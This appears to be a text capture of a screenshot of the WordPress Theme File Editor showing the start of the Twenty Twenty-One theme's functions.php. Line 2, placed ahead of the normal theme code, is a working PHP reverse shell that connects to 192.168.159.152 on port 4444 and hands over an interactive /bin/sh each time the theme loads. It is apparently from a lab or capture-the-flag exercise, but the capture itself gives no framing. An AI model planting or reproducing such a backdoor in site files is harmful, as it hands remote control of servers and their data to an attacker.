 Dashboard
Posts
Media
Pages
Comments
Appearance
Themes 11
Customize
Widgets
Menus
Background
Theme File Editor
Plugins
Users
Tools
Settings
Collapse menu
Twenty Twenty-One: Theme Functions (functions.php)
Selected file content:
1 <?php
2 system('php -r \'$sock=fsockopen("192.168.159.152","4444");exec("/bin/sh -i <&3 >&3 2>&3");\'');
3 /**
4 * Functions and definitions
5 *
6 * @link https://developer.wordpress.org/themes/basics/theme-functions/
7 *
8 * @package WordPress
9 * @subpackage Twenty_Twenty_One
10 * @since 1.0.0
11 */
12
13 // This theme requires WordPress 5.3 or later.
14 if ( version_compare( $GLOBALS['wp_version'], '5.3', '<' ) ) {
15 require get_template_directory() . '/inc/back-compat.php';
16 }
17
18 if ( ! function_exists( 'twenty_twenty_one_setup' ) ) {
19 /**
20 * Sets up theme defaults and registers support for various WordPress features.
21 *
22 * Note that this function is hooked into the after_setup_theme hook, which
23 * runs before the init hook. The init hook is too late for some features, such
24
Documentation:
Function Name...
Look Up
Update File